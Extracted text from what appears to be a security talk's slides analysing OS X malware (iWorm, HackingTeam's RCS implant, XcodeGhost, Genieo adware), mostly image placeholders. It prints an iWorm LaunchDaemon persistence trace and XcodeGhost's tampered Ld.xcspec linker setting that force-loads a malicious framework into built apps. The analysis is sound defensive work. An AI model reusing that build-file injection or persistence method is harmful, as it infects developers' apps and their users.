

"It doesn't get PC viruses. A Mac isn't susceptible to the thousands of viruses plaguing Windows-based computers." -apple.com (2012)

# **OS X/IWORM 'STANDARD' BACKDOOR, PROVIDING SURVEY, DOWNLOAD/EXECUTE, ETC.**

**# fs\_usage -w -f filesys**  20:28:28.727871 open /Library/LaunchDaemons/com.JavaW.plist 20:28:28.727890 write B=0x16b









### infected torrents and launch daemon plist

### persisting







# **OS X/CRISIS (RCSMAC) HACKINGTEAM'S IMPLANT; COLLECT ALL THINGS!**









*"HackingTeam Reborn; Analysis of an RCS Implant Installer"*





# **OS X/XCODEGHOST APPLICATION INFECTOR**

**\$ less Xcode.app/Contents/PlugIns/Xcode3Core.ideplugin/Contents/SharedSupport/Developer/Library/Xcode/ Plug-ins/CoreBuildTasks.xcplugin/Contents/Resources/Ld.xcspec ...** Name = ALL\_OTHER\_LDFLAGS; DefaultValue = "\$(LD\_FLAGS) \$(SECTORDER\_FLAGS) \$(OTHER\_LDFLAGS) \$(OTHER\_LDFLAGS\_\$(variant)) \$ **(OTHER\_LDFLAGS\_\$(arch)) \$(OTHER\_LDFLAGS\_\$(variant)\_\$(arch)) \$(PRODUCT\_SPECIFIC\_LDFLAGS) -force\_load \$(PLATFORM\_DEVELOPER\_SDK\_DIR)/Library/Frameworks/CoreServices.framework/CoreServices";**

### modified **LD.xcspec** file







## found by: Claud Xiao



# **OS X/GENIEO (INKEEPR) MOST PROLIFIC OS X ADWARE**



### fake installers

